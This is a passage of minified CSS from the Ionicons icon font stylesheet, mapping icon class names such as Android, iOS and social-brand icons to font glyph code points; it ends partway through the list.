.ion-android-arrow-dropleft:before{content:"\f361"}.ion-android-arrow-dropleft-circle:before{content:"\f360"}.ion-android-arrow-dropright:before{content:"\f363"}.ion-android-arrow-dropright-circle:before{content:"\f362"}.ion-android-arrow-dropup:before{content:"\f365"}.ion-android-arrow-dropup-circle:before{content:"\f364"}.ion-android-arrow-forward:before{content:"\f30f"}.ion-android-arrow-up:before{content:"\f366"}.ion-android-attach:before{content:"\f367"}.ion-android-bar:before{content:"\f368"}.ion-android-bicycle:before{content:"\f369"}.ion-android-boat:before{content:"\f36a"}.ion-android-bookmark:before{content:"\f36b"}.ion-android-bulb:before{content:"\f36c"}.ion-android-bus:before{content:"\f36d"}.ion-android-calendar:before{content:"\f2d1"}.ion-android-call:before{content:"\f2d2"}.ion-android-camera:before{content:"\f2d3"}.ion-android-cancel:before{content:"\f36e"}.ion-android-car:before{content:"\f36f"}.ion-android-cart:before{content:"\f370"}.ion-android-chat:before{content:"\f2d4"}.ion-android-checkbox:before{content:"\f374"}.ion-android-checkbox-blank:before{content:"\f371"}.ion-android-checkbox-outline:before{content:"\f373"}.ion-android-checkbox-outline-blank:before{content:"\f372"}.ion-android-checkmark-circle:before{content:"\f375"}.ion-android-clipboard:before{content:"\f376"}.ion-android-close:before{content:"\f2d7"}.ion-android-cloud:before{content:"\f37a"}.ion-android-cloud-circle:before{content:"\f377"}.ion-android-cloud-done:before{content:"\f378"}.ion-android-cloud-outline:before{content:"\f379"}.ion-android-color-palette:before{content:"\f37b"}.ion-android-compass:before{content:"\f37c"}.ion-android-contact:before{content:"\f2d8"}.ion-android-contacts:before{content:"\f2d9"}.ion-android-contract:before{content:"\f37d"}.ion-android-create:before{content:"\f37e"}.ion-android-delete:before{content:"\f37f"}.ion-android-desktop:before{content:"\f380"}.ion-android-document:before{content:"\f381"}.ion-android-done:before{content:"\f383"}.ion-android-done-all:before{content:"\f382"}.ion-android-download:before{content:"\f2dd"}.ion-android-drafts:before{content:"\f384"}.ion-android-exit:before{content:"\f385"}.ion-android-expand:before{content:"\f386"}.ion-android-favorite:before{content:"\f388"}.ion-android-favorite-outline:before{content:"\f387"}.ion-android-film:before{content:"\f389"}.ion-android-folder:before{content:"\f2e0"}.ion-android-folder-open:before{content:"\f38a"}.ion-android-funnel:before{content:"\f38b"}.ion-android-globe:before{content:"\f38c"}.ion-android-hand:before{content:"\f2e3"}.ion-android-hangout:before{content:"\f38d"}.ion-android-happy:before{content:"\f38e"}.ion-android-home:before{content:"\f38f"}.ion-android-image:before{content:"\f2e4"}.ion-android-laptop:before{content:"\f390"}.ion-android-list:before{content:"\f391"}.ion-android-locate:before{content:"\f2e9"}.ion-android-lock:before{content:"\f392"}.ion-android-mail:before{content:"\f2eb"}.ion-android-map:before{content:"\f393"}.ion-android-menu:before{content:"\f394"}.ion-android-microphone:before{content:"\f2ec"}.ion-android-microphone-off:before{content:"\f395"}.ion-android-more-horizontal:before{content:"\f396"}.ion-android-more-vertical:before{content:"\f397"}.ion-android-navigate:before{content:"\f398"}.ion-android-notifications:before{content:"\f39b"}.ion-android-notifications-none:before{content:"\f399"}.ion-android-notifications-off:before{content:"\f39a"}.ion-android-open:before{content:"\f39c"}.ion-android-options:before{content:"\f39d"}.ion-android-people:before{content:"\f39e"}.ion-android-person:before{content:"\f3a0"}.ion-android-person-add:before{content:"\f39f"}.ion-android-phone-landscape:before{content:"\f3a1"}.ion-android-phone-portrait:before{content:"\f3a2"}.ion-android-pin:before{content:"\f3a3"}.ion-android-plane:before{content:"\f3a4"}.ion-android-playstore:before{content:"\f2f0"}.ion-android-print:before{content:"\f3a5"}.ion-android-radio-button-off:before{content:"\f3a6"}.ion-android-radio-button-on:before{content:"\f3a7"}.ion-android-refresh:before{content:"\f3a8"}.ion-android-remove:before{content:"\f2f4"}.ion-android-remove-circle:before{content:"\f3a9"}.ion-android-restaurant:before{content:"\f3aa"}.ion-android-sad:before{content:"\f3ab"}.ion-android-search:before{content:"\f2f5"}.ion-android-send:before{content:"\f2f6"}.ion-android-settings:before{content:"\f2f7"}.ion-android-share:before{content:"\f2f8"}.ion-android-share-alt:before{content:"\f3ac"}.ion-android-star:before{content:"\f2fc"}.ion-android-star-half:before{content:"\f3ad"}.ion-android-star-outline:before{content:"\f3ae"}.ion-android-stopwatch:before{content:"\f2fd"}.ion-android-subway:before{content:"\f3af"}.ion-android-sunny:before{content:"\f3b0"}.ion-android-sync:before{content:"\f3b1"}.ion-android-textsms:before{content:"\f3b2"}.ion-android-time:before{content:"\f3b3"}.ion-android-train:before{content:"\f3b4"}.ion-android-unlock:before{content:"\f3b5"}.ion-android-upload:before{content:"\f3b6"}.ion-android-volume-down:before{content:"\f3b7"}.ion-android-volume-mute:before{content:"\f3b8"}.ion-android-volume-off:before{content:"\f3b9"}.ion-android-volume-up:before{content:"\f3ba"}.ion-android-walk:before{content:"\f3bb"}.ion-android-warning:before{content:"\f3bc"}.ion-android-watch:before{content:"\f3bd"}.ion-android-wifi:before{content:"\f305"}.ion-aperture:before{content:"\f313"}.ion-archive:before{content:"\f102"}.ion-arrow-down-a:before{content:"\f103"}.ion-arrow-down-b:before{content:"\f104"}.ion-arrow-down-c:before{content:"\f105"}.ion-arrow-expand:before{content:"\f25e"}.ion-arrow-graph-down-left:before{content:"\f25f"}.ion-arrow-graph-down-right:before{content:"\f260"}.ion-arrow-graph-up-left:before{content:"\f261"}.ion-arrow-graph-up-right:before{content:"\f262"}.ion-arrow-left-a:before{content:"\f106"}.ion-arrow-left-b:before{content:"\f107"}.ion-arrow-left-c:before{content:"\f108"}.ion-arrow-move:before{content:"\f263"}.ion-arrow-resize:before{content:"\f264"}.ion-arrow-return-left:before{content:"\f265"}.ion-arrow-return-right:before{content:"\f266"}.ion-arrow-right-a:before{content:"\f109"}.ion-arrow-right-b:before{content:"\f10a"}.ion-arrow-right-c:before{content:"\f10b"}.ion-arrow-shrink:before{content:"\f267"}.ion-arrow-swap:before{content:"\f268"}.ion-arrow-up-a:before{content:"\f10c"}.ion-arrow-up-b:before{content:"\f10d"}.ion-arrow-up-c:before{content:"\f10e"}.ion-asterisk:before{content:"\f314"}.ion-at:before{content:"\f10f"}.ion-backspace:before{content:"\f3bf"}.ion-backspace-outline:before{content:"\f3be"}.ion-bag:before{content:"\f110"}.ion-battery-charging:before{content:"\f111"}.ion-battery-empty:before{content:"\f112"}.ion-battery-full:before{content:"\f113"}.ion-battery-half:before{content:"\f114"}.ion-battery-low:before{content:"\f115"}.ion-beaker:before{content:"\f269"}.ion-beer:before{content:"\f26a"}.ion-bluetooth:before{content:"\f116"}.ion-bonfire:before{content:"\f315"}.ion-bookmark:before{content:"\f26b"}.ion-bowtie:before{content:"\f3c0"}.ion-briefcase:before{content:"\f26c"}.ion-bug:before{content:"\f2be"}.ion-calculator:before{content:"\f26d"}.ion-calendar:before{content:"\f117"}.ion-camera:before{content:"\f118"}.ion-card:before{content:"\f119"}.ion-cash:before{content:"\f316"}.ion-chatbox:before{content:"\f11b"}.ion-chatbox-working:before{content:"\f11a"}.ion-chatboxes:before{content:"\f11c"}.ion-chatbubble:before{content:"\f11e"}.ion-chatbubble-working:before{content:"\f11d"}.ion-chatbubbles:before{content:"\f11f"}.ion-checkmark:before{content:"\f122"}.ion-checkmark-circled:before{content:"\f120"}.ion-checkmark-round:before{content:"\f121"}.ion-chevron-down:before{content:"\f123"}.ion-chevron-left:before{content:"\f124"}.ion-chevron-right:before{content:"\f125"}.ion-chevron-up:before{content:"\f126"}.ion-clipboard:before{content:"\f127"}.ion-clock:before{content:"\f26e"}.ion-close:before{content:"\f12a"}.ion-close-circled:before{content:"\f128"}.ion-close-round:before{content:"\f129"}.ion-closed-captioning:before{content:"\f317"}.ion-cloud:before{content:"\f12b"}.ion-code:before{content:"\f271"}.ion-code-download:before{content:"\f26f"}.ion-code-working:before{content:"\f270"}.ion-coffee:before{content:"\f272"}.ion-compass:before{content:"\f273"}.ion-compose:before{content:"\f12c"}.ion-connection-bars:before{content:"\f274"}.ion-contrast:before{content:"\f275"}.ion-crop:before{content:"\f3c1"}.ion-cube:before{content:"\f318"}.ion-disc:before{content:"\f12d"}.ion-document:before{content:"\f12f"}.ion-document-text:before{content:"\f12e"}.ion-drag:before{content:"\f130"}.ion-earth:before{content:"\f276"}.ion-easel:before{content:"\f3c2"}.ion-edit:before{content:"\f2bf"}.ion-egg:before{content:"\f277"}.ion-eject:before{content:"\f131"}.ion-email:before{content:"\f132"}.ion-email-unread:before{content:"\f3c3"}.ion-erlenmeyer-flask:before{content:"\f3c5"}.ion-erlenmeyer-flask-bubbles:before{content:"\f3c4"}.ion-eye:before{content:"\f133"}.ion-eye-disabled:before{content:"\f306"}.ion-female:before{content:"\f278"}.ion-filing:before{content:"\f134"}.ion-film-marker:before{content:"\f135"}.ion-fireball:before{content:"\f319"}.ion-flag:before{content:"\f279"}.ion-flame:before{content:"\f31a"}.ion-flash:before{content:"\f137"}.ion-flash-off:before{content:"\f136"}.ion-folder:before{content:"\f139"}.ion-fork:before{content:"\f27a"}.ion-fork-repo:before{content:"\f2c0"}.ion-forward:before{content:"\f13a"}.ion-funnel:before{content:"\f31b"}.ion-gear-a:before{content:"\f13d"}.ion-gear-b:before{content:"\f13e"}.ion-grid:before{content:"\f13f"}.ion-hammer:before{content:"\f27b"}.ion-happy:before{content:"\f31c"}.ion-happy-outline:before{content:"\f3c6"}.ion-headphone:before{content:"\f140"}.ion-heart:before{content:"\f141"}.ion-heart-broken:before{content:"\f31d"}.ion-help:before{content:"\f143"}.ion-help-buoy:before{content:"\f27c"}.ion-help-circled:before{content:"\f142"}.ion-home:before{content:"\f144"}.ion-icecream:before{content:"\f27d"}.ion-image:before{content:"\f147"}.ion-images:before{content:"\f148"}.ion-information:before{content:"\f14a"}.ion-information-circled:before{content:"\f149"}.ion-ionic:before{content:"\f14b"}.ion-ios-alarm:before{content:"\f3c8"}.ion-ios-alarm-outline:before{content:"\f3c7"}.ion-ios-albums:before{content:"\f3ca"}.ion-ios-albums-outline:before{content:"\f3c9"}.ion-ios-americanfootball:before{content:"\f3cc"}.ion-ios-americanfootball-outline:before{content:"\f3cb"}.ion-ios-analytics:before{content:"\f3ce"}.ion-ios-analytics-outline:before{content:"\f3cd"}.ion-ios-arrow-back:before{content:"\f3cf"}.ion-ios-arrow-down:before{content:"\f3d0"}.ion-ios-arrow-forward:before{content:"\f3d1"}.ion-ios-arrow-left:before{content:"\f3d2"}.ion-ios-arrow-right:before{content:"\f3d3"}.ion-ios-arrow-thin-down:before{content:"\f3d4"}.ion-ios-arrow-thin-left:before{content:"\f3d5"}.ion-ios-arrow-thin-right:before{content:"\f3d6"}.ion-ios-arrow-thin-up:before{content:"\f3d7"}.ion-ios-arrow-up:before{content:"\f3d8"}.ion-ios-at:before{content:"\f3da"}.ion-ios-at-outline:before{content:"\f3d9"}.ion-ios-barcode:before{content:"\f3dc"}.ion-ios-barcode-outline:before{content:"\f3db"}.ion-ios-baseball:before{content:"\f3de"}.ion-ios-baseball-outline:before{content:"\f3dd"}.ion-ios-basketball:before{content:"\f3e0"}.ion-ios-basketball-outline:before{content:"\f3df"}.ion-ios-bell:before{content:"\f3e2"}.ion-ios-bell-outline:before{content:"\f3e1"}.ion-ios-body:before{content:"\f3e4"}.ion-ios-body-outline:before{content:"\f3e3"}.ion-ios-bolt:before{content:"\f3e6"}.ion-ios-bolt-outline:before{content:"\f3e5"}.ion-ios-book:before{content:"\f3e8"}.ion-ios-book-outline:before{content:"\f3e7"}.ion-ios-bookmarks:before{content:"\f3ea"}.ion-ios-bookmarks-outline:before{content:"\f3e9"}.ion-ios-box:before{content:"\f3ec"}.ion-ios-box-outline:before{content:"\f3eb"}.ion-ios-briefcase:before{content:"\f3ee"}.ion-ios-briefcase-outline:before{content:"\f3ed"}.ion-ios-browsers:before{content:"\f3f0"}.ion-ios-browsers-outline:before{content:"\f3ef"}.ion-ios-calculator:before{content:"\f3f2"}.ion-ios-calculator-outline:before{content:"\f3f1"}.ion-ios-calendar:before{content:"\f3f4"}.ion-ios-calendar-outline:before{content:"\f3f3"}.ion-ios-camera:before{content:"\f3f6"}.ion-ios-camera-outline:before{content:"\f3f5"}.ion-ios-cart:before{content:"\f3f8"}.ion-ios-cart-outline:before{content:"\f3f7"}.ion-ios-chatboxes:before{content:"\f3fa"}.ion-ios-chatboxes-outline:before{content:"\f3f9"}.ion-ios-chatbubble:before{content:"\f3fc"}.ion-ios-chatbubble-outline:before{content:"\f3fb"}.ion-ios-checkmark:before{content:"\f3ff"}.ion-ios-checkmark-empty:before{content:"\f3fd"}.ion-ios-checkmark-outline:before{content:"\f3fe"}.ion-ios-circle-filled:before{content:"\f400"}.ion-ios-circle-outline:before{content:"\f401"}.ion-ios-clock:before{content:"\f403"}.ion-ios-clock-outline:before{content:"\f402"}.ion-ios-close:before{content:"\f406"}.ion-ios-close-empty:before{content:"\f404"}.ion-ios-close-outline:before{content:"\f405"}.ion-ios-cloud:before{content:"\f40c"}.ion-ios-cloud-download:before{content:"\f408"}.ion-ios-cloud-download-outline:before{content:"\f407"}.ion-ios-cloud-outline:before{content:"\f409"}.ion-ios-cloud-upload:before{content:"\f40b"}.ion-ios-cloud-upload-outline:before{content:"\f40a"}.ion-ios-cloudy:before{content:"\f410"}.ion-ios-cloudy-night:before{content:"\f40e"}.ion-ios-cloudy-night-outline:before{content:"\f40d"}.ion-ios-cloudy-outline:before{content:"\f40f"}.ion-ios-cog:before{content:"\f412"}.ion-ios-cog-outline:before{content:"\f411"}.ion-ios-color-filter:before{content:"\f414"}.ion-ios-color-filter-outline:before{content:"\f413"}.ion-ios-color-wand:before{content:"\f416"}.ion-ios-color-wand-outline:before{content:"\f415"}.ion-ios-compose:before{content:"\f418"}.ion-ios-compose-outline:before{content:"\f417"}.ion-ios-contact:before{content:"\f41a"}.ion-ios-contact-outline:before{content:"\f419"}.ion-ios-copy:before{content:"\f41c"}.ion-ios-copy-outline:before{content:"\f41b"}.ion-ios-crop:before{content:"\f41e"}.ion-ios-crop-strong:before{content:"\f41d"}.ion-ios-download:before{content:"\f420"}.ion-ios-download-outline:before{content:"\f41f"}.ion-ios-drag:before{content:"\f421"}.ion-ios-email:before{content:"\f423"}.ion-ios-email-outline:before{content:"\f422"}.ion-ios-eye:before{content:"\f425"}.ion-ios-eye-outline:before{content:"\f424"}.ion-ios-fastforward:before{content:"\f427"}.ion-ios-fastforward-outline:before{content:"\f426"}.ion-ios-filing:before{content:"\f429"}.ion-ios-filing-outline:before{content:"\f428"}.ion-ios-film:before{content:"\f42b"}.ion-ios-film-outline:before{content:"\f42a"}.ion-ios-flag:before{content:"\f42d"}.ion-ios-flag-outline:before{content:"\f42c"}.ion-ios-flame:before{content:"\f42f"}.ion-ios-flame-outline:before{content:"\f42e"}.ion-ios-flask:before{content:"\f431"}.ion-ios-flask-outline:before{content:"\f430"}.ion-ios-flower:before{content:"\f433"}.ion-ios-flower-outline:before{content:"\f432"}.ion-ios-folder:before{content:"\f435"}.ion-ios-folder-outline:before{content:"\f434"}.ion-ios-football:before{content:"\f437"}.ion-ios-football-outline:before{content:"\f436"}.ion-ios-game-controller-a:before{content:"\f439"}.ion-ios-game-controller-a-outline:before{content:"\f438"}.ion-ios-game-controller-b:before{content:"\f43b"}.ion-ios-game-controller-b-outline:before{content:"\f43a"}.ion-ios-gear:before{content:"\f43d"}.ion-ios-gear-outline:before{content:"\f43c"}.ion-ios-glasses:before{content:"\f43f"}.ion-ios-glasses-outline:before{content:"\f43e"}.ion-ios-grid-view:before{content:"\f441"}.ion-ios-grid-view-outline:before{content:"\f440"}.ion-ios-heart:before{content:"\f443"}.ion-ios-heart-outline:before{content:"\f442"}.ion-ios-help:before{content:"\f446"}.ion-ios-help-empty:before{content:"\f444"}.ion-ios-help-outline:before{content:"\f445"}.ion-ios-home:before{content:"\f448"}.ion-ios-home-outline:before{content:"\f447"}.ion-ios-infinite:before{content:"\f44a"}.ion-ios-infinite-outline:before{content:"\f449"}.ion-ios-information:before{content:"\f44d"}.ion-ios-information-empty:before{content:"\f44b"}.ion-ios-information-outline:before{content:"\f44c"}.ion-ios-ionic-outline:before{content:"\f44e"}.ion-ios-keypad:before{content:"\f450"}.ion-ios-keypad-outline:before{content:"\f44f"}.ion-ios-lightbulb:before{content:"\f452"}.ion-ios-lightbulb-outline:before{content:"\f451"}.ion-ios-list:before{content:"\f454"}.ion-ios-list-outline:before{content:"\f453"}.ion-ios-location:before{content:"\f456"}.ion-ios-location-outline:before{content:"\f455"}.ion-ios-locked:before{content:"\f458"}.ion-ios-locked-outline:before{content:"\f457"}.ion-ios-loop:before{content:"\f45a"}.ion-ios-loop-strong:before{content:"\f459"}.ion-ios-medical:before{content:"\f45c"}.ion-ios-medical-outline:before{content:"\f45b"}.ion-ios-medkit:before{content:"\f45e"}.ion-ios-medkit-outline:before{content:"\f45d"}.ion-ios-mic:before{content:"\f461"}.ion-ios-mic-off:before{content:"\f45f"}.ion-ios-mic-outline:before{content:"\f460"}.ion-ios-minus:before{content:"\f464"}.ion-ios-minus-empty:before{content:"\f462"}.ion-ios-minus-outline:before{content:"\f463"}.ion-ios-monitor:before{content:"\f466"}.ion-ios-monitor-outline:before{content:"\f465"}.ion-ios-moon:before{content:"\f468"}.ion-ios-moon-outline:before{content:"\f467"}.ion-ios-more:before{content:"\f46a"}.ion-ios-more-outline:before{content:"\f469"}.ion-ios-musical-note:before{content:"\f46b"}.ion-ios-musical-notes:before{content:"\f46c"}.ion-ios-navigate:before{content:"\f46e"}.ion-ios-navigate-outline:before{content:"\f46d"}.ion-ios-nutrition:before{content:"\f470"}.ion-ios-nutrition-outline:before{content:"\f46f"}.ion-ios-paper:before{content:"\f472"}.ion-ios-paper-outline:before{content:"\f471"}.ion-ios-paperplane:before{content:"\f474"}.ion-ios-paperplane-outline:before{content:"\f473"}.ion-ios-partlysunny:before{content:"\f476"}.ion-ios-partlysunny-outline:before{content:"\f475"}.ion-ios-pause:before{content:"\f478"}.ion-ios-pause-outline:before{content:"\f477"}.ion-ios-paw:before{content:"\f47a"}.ion-ios-paw-outline:before{content:"\f479"}.ion-ios-people:before{content:"\f47c"}.ion-ios-people-outline:before{content:"\f47b"}.ion-ios-person:before{content:"\f47e"}.ion-ios-person-outline:before{content:"\f47d"}.ion-ios-personadd:before{content:"\f480"}.ion-ios-personadd-outline:before{content:"\f47f"}.ion-ios-photos:before{content:"\f482"}.ion-ios-photos-outline:before{content:"\f481"}.ion-ios-pie:before{content:"\f484"}.ion-ios-pie-outline:before{content:"\f483"}.ion-ios-pint:before{content:"\f486"}.ion-ios-pint-outline:before{content:"\f485"}.ion-ios-play:before{content:"\f488"}.ion-ios-play-outline:before{content:"\f487"}.ion-ios-plus:before{content:"\f48b"}.ion-ios-plus-empty:before{content:"\f489"}.ion-ios-plus-outline:before{content:"\f48a"}.ion-ios-pricetag:before{content:"\f48d"}.ion-ios-pricetag-outline:before{content:"\f48c"}.ion-ios-pricetags:before{content:"\f48f"}.ion-ios-pricetags-outline:before{content:"\f48e"}.ion-ios-printer:before{content:"\f491"}.ion-ios-printer-outline:before{content:"\f490"}.ion-ios-pulse:before{content:"\f493"}.ion-ios-pulse-strong:before{content:"\f492"}.ion-ios-rainy:before{content:"\f495"}.ion-ios-rainy-outline:before{content:"\f494"}.ion-ios-recording:before{content:"\f497"}.ion-ios-recording-outline:before{content:"\f496"}.ion-ios-redo:before{content:"\f499"}.ion-ios-redo-outline:before{content:"\f498"}.ion-ios-refresh:before{content:"\f49c"}.ion-ios-refresh-empty:before{content:"\f49a"}.ion-ios-refresh-outline:before{content:"\f49b"}.ion-ios-reload:before{content:"\f49d"}.ion-ios-reverse-camera:before{content:"\f49f"}.ion-ios-reverse-camera-outline:before{content:"\f49e"}.ion-ios-rewind:before{content:"\f4a1"}.ion-ios-rewind-outline:before{content:"\f4a0"}.ion-ios-rose:before{content:"\f4a3"}.ion-ios-rose-outline:before{content:"\f4a2"}.ion-ios-search:before{content:"\f4a5"}.ion-ios-search-strong:before{content:"\f4a4"}.ion-ios-settings:before{content:"\f4a7"}.ion-ios-settings-strong:before{content:"\f4a6"}.ion-ios-shuffle:before{content:"\f4a9"}.ion-ios-shuffle-strong:before{content:"\f4a8"}.ion-ios-skipbackward:before{content:"\f4ab"}.ion-ios-skipbackward-outline:before{content:"\f4aa"}.ion-ios-skipforward:before{content:"\f4ad"}.ion-ios-skipforward-outline:before{content:"\f4ac"}.ion-ios-snowy:before{content:"\f4ae"}.ion-ios-speedometer:before{content:"\f4b0"}.ion-ios-speedometer-outline:before{content:"\f4af"}.ion-ios-star:before{content:"\f4b3"}.ion-ios-star-half:before{content:"\f4b1"}.ion-ios-star-outline:before{content:"\f4b2"}.ion-ios-stopwatch:before{content:"\f4b5"}.ion-ios-stopwatch-outline:before{content:"\f4b4"}.ion-ios-sunny:before{content:"\f4b7"}.ion-ios-sunny-outline:before{content:"\f4b6"}.ion-ios-telephone:before{content:"\f4b9"}.ion-ios-telephone-outline:before{content:"\f4b8"}.ion-ios-tennisball:before{content:"\f4bb"}.ion-ios-tennisball-outline:before{content:"\f4ba"}.ion-ios-thunderstorm:before{content:"\f4bd"}.ion-ios-thunderstorm-outline:before{content:"\f4bc"}.ion-ios-time:before{content:"\f4bf"}.ion-ios-time-outline:before{content:"\f4be"}.ion-ios-timer:before{content:"\f4c1"}.ion-ios-timer-outline:before{content:"\f4c0"}.ion-ios-toggle:before{content:"\f4c3"}.ion-ios-toggle-outline:before{content:"\f4c2"}.ion-ios-trash:before{content:"\f4c5"}.ion-ios-trash-outline:before{content:"\f4c4"}.ion-ios-undo:before{content:"\f4c7"}.ion-ios-undo-outline:before{content:"\f4c6"}.ion-ios-unlocked:before{content:"\f4c9"}.ion-ios-unlocked-outline:before{content:"\f4c8"}.ion-ios-upload:before{content:"\f4cb"}.ion-ios-upload-outline:before{content:"\f4ca"}.ion-ios-videocam:before{content:"\f4cd"}.ion-ios-videocam-outline:before{content:"\f4cc"}.ion-ios-volume-high:before{content:"\f4ce"}.ion-ios-volume-low:before{content:"\f4cf"}.ion-ios-wineglass:before{content:"\f4d1"}.ion-ios-wineglass-outline:before{content:"\f4d0"}.ion-ios-world:before{content:"\f4d3"}.ion-ios-world-outline:before{content:"\f4d2"}.ion-ipad:before{content:"\f1f9"}.ion-iphone:before{content:"\f1fa"}.ion-ipod:before{content:"\f1fb"}.ion-jet:before{content:"\f295"}.ion-key:before{content:"\f296"}.ion-knife:before{content:"\f297"}.ion-laptop:before{content:"\f1fc"}.ion-leaf:before{content:"\f1fd"}.ion-levels:before{content:"\f298"}.ion-lightbulb:before{content:"\f299"}.ion-link:before{content:"\f1fe"}.ion-load-a:before{content:"\f29a"}.ion-load-b:before{content:"\f29b"}.ion-load-c:before{content:"\f29c"}.ion-load-d:before{content:"\f29d"}.ion-location:before{content:"\f1ff"}.ion-lock-combination:before{content:"\f4d4"}.ion-locked:before{content:"\f200"}.ion-log-in:before{content:"\f29e"}.ion-log-out:before{content:"\f29f"}.ion-loop:before{content:"\f201"}.ion-magnet:before{content:"\f2a0"}.ion-male:before{content:"\f2a1"}.ion-man:before{content:"\f202"}.ion-map:before{content:"\f203"}.ion-medkit:before{content:"\f2a2"}.ion-merge:before{content:"\f33f"}.ion-mic-a:before{content:"\f204"}.ion-mic-b:before{content:"\f205"}.ion-mic-c:before{content:"\f206"}.ion-minus:before{content:"\f209"}.ion-minus-circled:before{content:"\f207"}.ion-minus-round:before{content:"\f208"}.ion-model-s:before{content:"\f2c1"}.ion-monitor:before{content:"\f20a"}.ion-more:before{content:"\f20b"}.ion-mouse:before{content:"\f340"}.ion-music-note:before{content:"\f20c"}.ion-navicon:before{content:"\f20e"}.ion-navicon-round:before{content:"\f20d"}.ion-navigate:before{content:"\f2a3"}.ion-network:before{content:"\f341"}.ion-no-smoking:before{content:"\f2c2"}.ion-nuclear:before{content:"\f2a4"}.ion-outlet:before{content:"\f342"}.ion-paintbrush:before{content:"\f4d5"}.ion-paintbucket:before{content:"\f4d6"}.ion-paper-airplane:before{content:"\f2c3"}.ion-paperclip:before{content:"\f20f"}.ion-pause:before{content:"\f210"}.ion-person:before{content:"\f213"}.ion-person-add:before{content:"\f211"}.ion-person-stalker:before{content:"\f212"}.ion-pie-graph:before{content:"\f2a5"}.ion-pin:before{content:"\f2a6"}.ion-pinpoint:before{content:"\f2a7"}.ion-pizza:before{content:"\f2a8"}.ion-plane:before{content:"\f214"}.ion-planet:before{content:"\f343"}.ion-play:before{content:"\f215"}.ion-playstation:before{content:"\f30a"}.ion-plus:before{content:"\f218"}.ion-plus-circled:before{content:"\f216"}.ion-plus-round:before{content:"\f217"}.ion-podium:before{content:"\f344"}.ion-pound:before{content:"\f219"}.ion-power:before{content:"\f2a9"}.ion-pricetag:before{content:"\f2aa"}.ion-pricetags:before{content:"\f2ab"}.ion-printer:before{content:"\f21a"}.ion-pull-request:before{content:"\f345"}.ion-qr-scanner:before{content:"\f346"}.ion-quote:before{content:"\f347"}.ion-radio-waves:before{content:"\f2ac"}.ion-record:before{content:"\f21b"}.ion-refresh:before{content:"\f21c"}.ion-reply:before{content:"\f21e"}.ion-reply-all:before{content:"\f21d"}.ion-ribbon-a:before{content:"\f348"}.ion-ribbon-b:before{content:"\f349"}.ion-sad:before{content:"\f34a"}.ion-sad-outline:before{content:"\f4d7"}.ion-scissors:before{content:"\f34b"}.ion-search:before{content:"\f21f"}.ion-settings:before{content:"\f2ad"}.ion-share:before{content:"\f220"}.ion-shuffle:before{content:"\f221"}.ion-skip-backward:before{content:"\f222"}.ion-skip-forward:before{content:"\f223"}.ion-social-android:before{content:"\f225"}.ion-social-android-outline:before{content:"\f224"}.ion-social-angular:before{content:"\f4d9"}.ion-social-angular-outline:before{content:"\f4d8"}.ion-social-apple:before{content:"\f227"}.ion-social-apple-outline:before{content:"\f226"}.ion-social-bitcoin:before{content:"\f2af"}.ion-social-bitcoin-outline:before{content:"\f2ae"}.ion-social-buffer:before{content:"\f229"}.ion-social-buffer-outline:before{content:"\f228"}.ion-social-chrome:before{content:"\f4db"}.ion-social-chrome-outline:before{content:"\f4da"}.ion-social-codepen:before{content:"\f4dd"}.ion-social-codepen-outline:before{content:"\f4dc"}.ion-social-css3:before{content:"\f4df"}.ion-social-css3-outline:before{content:"\f4de"}.ion-social-designernews:before{content:"\f22b"}.ion-social-designernews-outline:before{content:"\f22a"}.ion-social-dribbble:before{content:"\f22d"}.ion-social-dribbble-outline:before{content:"\f22c"}.ion-social-dropbox:before{content:"\f22f"}.ion-social-dropbox-outline:before{content:"\f22e"}.ion-social-euro:before{content:"\f4e1"}.ion-social-euro-outline:before{content:"\f4e0"}.ion-social-facebook:before{content:"\f231"}.ion-social-facebook-outline:before{content:"\f230"}.ion-social-foursquare:before{content:"\f34d"}.ion-social-foursquare-outline:before{content:"\f34c"}.ion-social-freebsd-devil:before{content:"\f2c4"}.ion-social-github:before{content:"\f233"}.ion-social-github-outline:before{content:"\f232"}.ion-social-google:before{content:"\f34f"}.ion-social-google-outline:before{content:"\f34e"}.ion-social-googleplus:before{content:"\f235"}.ion-social-googleplus-outline:before{content:"\f234"}.ion-social-hackernews:before{content:"\f237"}.ion-social-hackernews-outline:before{content:"\f236"}.ion-social-html5:before{content:"\f4e3"}.ion-social-html5-outline:before{content:"\f4e2"}.ion-social-instagram:before{content:"\f351"}.ion-social-instagram-outline:before{content:"\f350"}.ion-social-javascript:before{content:"\f4e5"}.ion-social-javascript-outline:before{content:"\f4e4"}.ion-social-linkedin:before{content:"\f239"}.ion-social-linkedin-outline:before{content:"\f238"}.ion-social-markdown:before{content:"\f4e6"}.ion-social-nodejs:before{content:"\f4e7"}.ion-social-octocat:before{content:"\f4e8"}.ion-social-pinterest:before{content:"\f2b1"}.ion-social-pinterest-outline:before{content:"\f2b0"}.ion-social-python:before{content:"\f4e9"}.ion-social-reddit:before{content:"\f23b"}.ion-social-reddit-outline:before{content:"\f23a"}.ion-social-rss:before{content:"\f23d"}.ion-social-rss-outline:before{content:"\f23c"}.ion-social-sass:before{content:"\f4ea"}.ion-social-skype:before{content:"\f23f"}.ion-social-skype-outline:before{content:"\f23e"}.ion-social-snapchat:before{content:"\f4ec"}.ion-social-snapchat-outline:before{content:"\f4eb"}.ion-social-tumblr:before{content:"\f241"}.ion-social-tumblr-outline:before{content:"\f240"}.ion-social-tux:before{content:"\f2c5"}.ion-social-twitch:before{content:"\f4ee"}.ion-social-twitch-outline:before{content:"\f4ed"}.ion-social-twitter:before{content:"\f243"}.ion-social-twitter-outline:before{content:"\f242"}.ion-social-usd:before{content:"\f353"}.ion-social-usd-outline:before{content:"\f352"}.ion-social-vimeo:before{content:"\f245"}.ion-social-vimeo-outline:before{content:"\f244"}.ion-social-whatsapp:before{content:"\f4f0"}.ion-social-whatsapp-outline:before{content:"\f4ef"}.ion-social-windows:before{content:"\f247"}.ion-social-windows-outline:before{content:"\f246"}.ion-social-wordpress:before{content:"\f249"}.ion-social-wordpress-outline:before{content:"\f248"}.ion-social-yahoo:before{content:"\f24b"}.ion-social-yahoo-outline:before{content:"\f24a"}.ion-social-yen:before{content:"\f4f2"}.ion-social-yen-outline:before{content:"\f4f1"}.ion-social-youtube:before{content:"\f24d"}.ion-social-youtube-outline:before{content:"\f24c"}.ion-soup-can:before{content:"\f4f4"}.ion-soup-can-outline:before{content:"\f4f3"}.ion-speakerphone:before{content:"\f2b2"}.ion-speedometer:before{content:"\f2b3"}.ion-spoon:before{content:"\f2b4"}.ion-star:before{content:"\f24e"}.ion-stats-bars:before{content:"\f2b5"}.ion-steam:before{content:"\f30b"}.ion-stop:before{content:"\f24f"}.ion-thermometer:before{content:"\f2b6"}.ion-thumb